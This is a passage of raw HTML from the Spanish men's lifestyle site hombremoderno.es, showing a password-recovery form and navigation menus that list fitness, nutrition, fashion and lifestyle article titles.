                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
